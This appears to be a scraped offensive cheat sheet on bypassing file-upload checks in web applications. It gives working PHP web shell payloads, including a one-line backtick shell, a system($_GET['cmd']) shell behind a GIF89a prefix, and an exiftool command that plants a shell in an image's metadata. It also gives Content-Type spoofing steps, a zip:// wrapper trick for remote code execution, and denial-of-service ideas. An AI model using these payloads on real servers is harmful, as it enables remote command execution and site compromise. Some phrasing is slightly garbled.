 Content-ish Bypass
Content-type validation
Upload file.php and change the Content-type: application/x-php or Content-Type : application/octet-stream
to Content-type: image/png or Content-type: image/gif or Content-type: image/jpg.
Content-Length validation
Small PHP Shell
(<?=`$_GET[x]`?>)
Content Bypass Shell
If they check the Content. Add the text "GIF89a;" before you shell-code. ( Content-type: image/gif )
GIF89a; <?php system($_GET['cmd']); ?>
Misc
Uploading file.js & file.config (web.config)
Pixel flood attack using image
DoS with a large values name: 1234...99.png
Zip Slip
If a site accepts .zip file, upload .php and compress it into .zip and upload it. Now visit, site.com/path?
page=zip://path/file.zip%23rce.php
Image Shell
Exiftool is a great tool to view and manipulate exif-data. Then I will to rename the file mv pic.jpg pic.php.jpg
exiftool -Comment='<?php echo "<pre>"; system($_GET['cmd']); ?>' pic.jpg
?